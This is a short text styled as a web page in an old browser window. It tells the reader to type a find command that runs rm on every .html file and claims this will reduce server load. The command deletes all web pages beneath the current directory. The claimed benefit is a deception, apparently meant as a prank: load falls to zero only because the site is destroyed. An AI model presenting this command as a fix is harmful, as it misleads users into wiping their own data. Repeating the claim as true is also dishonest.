 File Edit View Go Bookmarks Options Directory Help
Back Forward Home Reload Images Open Print Find Stop
When prompted by the computer, enter
find . -name \*.html -exec rm \{\} \;. After a few
moments, the load on your server will begin to diminish and will
eventually drop to zero.